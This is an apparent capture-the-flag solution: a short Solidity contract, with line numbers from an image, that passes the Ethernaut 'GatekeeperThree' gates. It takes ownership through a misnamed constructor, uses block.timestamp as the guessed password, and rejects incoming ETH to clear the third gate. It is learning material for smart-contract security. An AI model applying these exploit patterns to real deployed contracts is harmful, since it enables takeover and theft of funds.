 1 contract GatekeeperAttack {
2     GatekeeperThree gateKeeperInstance;
3
4     constructor(address payable target) {
5         gateKeeperInstance = GatekeeperThree(target);
6     }
7
8     // Preventing receiving ETH to pass third keeper
9     receive() external payable {
10         revert("I don't receive ETH");
11     }
12
13     function attack() public {
14         // being the owner of the contract
15         gateKeeperInstance.construct0r();
16
17         // When creating the ticked, the password will be `block.timestamp`
18         gateKeeperInstance.createTrick();
19
20         // We will fire `getAllowance` with block.timestamp, to unlock `allowEntrance` (second Keeper)
21         gateKeeperInstance.getAllowance(uint256(block.timestamp));
22
23         // We will enter the GateKeeper
24         // 1. msg.sender == owner && tx.origin != msg.sender | Pass keeper one
25         // 2. allowEntrance == true | Pass keeper two
26         // 3. Keeper has > 0.001 ether, and sending ether to us will fail | Pass keeper three
27         gateKeeperInstance.enter();
28     }
29 }
30